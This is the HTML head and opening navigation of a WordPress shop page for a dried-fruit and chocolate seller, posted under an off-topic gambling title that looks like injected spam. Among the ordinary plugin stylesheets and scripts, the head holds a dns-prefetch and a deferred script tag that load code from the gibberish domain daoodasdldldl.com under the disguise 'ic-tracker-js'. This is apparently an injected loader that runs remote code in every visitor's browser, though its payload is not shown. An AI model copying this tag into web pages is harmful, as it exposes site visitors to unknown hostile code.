

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/
body_size: 22390
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Some Ideas on Internet Gaming Sites &#8211; New Jersey Office Of Attorney General You Should Know &#8211; Fruit Food</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fruit Food &raquo; Feed" href="https://fruit-food.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fruit Food &raquo; Comments Feed" href="https://fruit-food.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fruit Food &raquo; Some Ideas on Internet Gaming Sites &#8211; New Jersey Office Of Attorney General You Should Know Comments Feed" href="https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fruit-food.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffruit-food.com%2Fen%2Fsome-ideas-on-internet-gaming-sites-new-jersey%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fruit-food.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffruit-food.com%2Fen%2Fsome-ideas-on-internet-gaming-sites-new-jersey%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fruit-food.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fruit-food.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aora-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fruit-food.com/wp-content/themes/aora/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='aora-template-css' href='https://fruit-food.com/wp-content/themes/aora/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aora-style-css' href='https://fruit-food.com/wp-content/themes/aora/style.css?ver=1.0' type='text/css' media='all' />
<style id='aora-style-inline-css' type='text/css'>
:root {--tb-theme-body: #fff;--tb-theme-color: #00b67a;--tb-theme-color-hover: #00ac73;--tb-color-second: #2d2d2d;--tb-color-second-hover: #2a2a2a;--tb-header-mobile-bg: #232323;--tb-header-mobile-color: #ffffff;}:root {--tb-text-primary-font: Inter, sans-serif;}/* Theme Options Styles */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 125px;}.mobile-logo a img {padding-top: 10px;padding-bottom: 10px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
/*# sourceURL=aora-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-251-css' href='https://fruit-food.com/wp-content/uploads/elementor/css/post-251.css?ver=1769516117' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-260-css' href='https://fruit-food.com/wp-content/uploads/elementor/css/post-260.css?ver=1769516117' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-445-css' href='https://fruit-food.com/wp-content/uploads/elementor/css/post-445.css?ver=1769516118' type='text/css' media='all' />
<link rel='stylesheet' id='aora-font-tbay-custom-css' href='https://fruit-food.com/wp-content/themes/aora/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://fruit-food.com/wp-content/themes/aora/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://fruit-food.com/wp-content/themes/aora/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fruit-food.com/wp-content/themes/aora/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://fruit-food.com/wp-content/themes/aora/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/lib/css/magnific-popup.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fruit-food.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758907471' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fruit-food.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758907490' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-comicneue-css' href='https://fruit-food.com/wp-content/uploads/elementor/google-fonts/css/comicneue.css?ver=1758907493' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769676243" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://fruit-food.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fruit-food.com/wp-json/wp/v2/posts/3429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fruit-food.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/" />
<link rel='shortlink' href='https://fruit-food.com/?p=3429' />
<meta name="framework" content="Redux 4.1.18" /><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-59f2a47d2f1aaba2"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="pingback" href="https://fruit-food.com/xmlrpc.php"><link rel="icon" href="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tbay-breadcrumb .page-title {display: none}
.tbay-breadcrumb.breadcrumbs-color .breadscrumb-inner, .tbay-breadcrumb.breadcrumbs-text .breadscrumb-inner {display: none}

.woocommerce .products .star-rating, .woocommerce .product .star-rating, .wcmp-store-detail-list .star-rating, .woocommerce .star-rating {display: none}

.woocommerce .woocommerce-product-rating .woocommerce-review-link {display: none}

.singular-shop div.product .product_meta>span {display: none}

.single-product .product h2 {display: none}

.topbar-device-mobile .tbay-element-mini-cart .cart-dropdown i {display: none}

.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {color: #232323}

.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #232323}


.woocommerce div.product div.images img {width: 400px}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.xoo-qv-modal .xoo-qv-container{background-color:transparent;border-style:solid;border-color:#ffffff;border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;-webkit-box-shadow:none;box-shadow:none;-webkit-backdrop-filter:blur(3.7px);backdrop-filter:blur(3.7px);}.xoo-qv-modal .xoo-qv-main{background-color:transparent;color:#ffffff;}.xoo-qv-main .product .xoo-qv-summary{color:#ffffff;}.xoo-qv-main .product h1{color:#ffffff !important;}.xoo-qv-opac{background-color:rgba(0,0,0,0.77);background-blend-mode:normal;background-attachment:fixed;-webkit-box-shadow:none;box-shadow:none;opacity:1;}.elementor-widget-wc-archive-products .tbay-filter{display:none;}.xoo-qv-main .product .xoo-qv-plink{display:none;}.xoo-qv-main .product .product_meta{display:none;}.xoo-qv-main .product .woocommerce-product-details__short-description{color:#ffffff;}.images .woocommerce-main-image img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;}.thumbnails .zoom img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;}@media (min-width:768px){.row .product .group-buttons{display:none;}}
</style></head>
<body class="wp-singular post-template-default single single-post postid-3429 single-format-standard wp-theme-aora theme-aora non-logged-in woocommerce-no-js woolentor_current_theme_aora  tbay-body-mobile-product-two tbay-hide-variation-selector woolentor-empty-cart elementor-default elementor-kit-251 woocommerce ajax_cart_popup mobile-hidden-footer-icon">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-eng-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://fruit-food.com/en/">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://fruit-food.com/en/about-us/">About Us</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="elementor-item" href="https://fruit-food.com/en/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/all-in-chocolate/">DRIED FRUITS IN CHOCOLATE</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/chocolate-pastiles/">CHOCOLATE PASTILES</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/dried-fruit/">DRIED FRUIT</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/fruit-snacks/">FRUIT PASTILES</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/all-products/">ALL PRODUCTS</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://fruit-food.com/en/contact-us/">Contact Us</a></li>
<li id="menu-item-1058" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children"><a class="elementor-item" href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-1058-en" class="lang-item lang-item-21 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
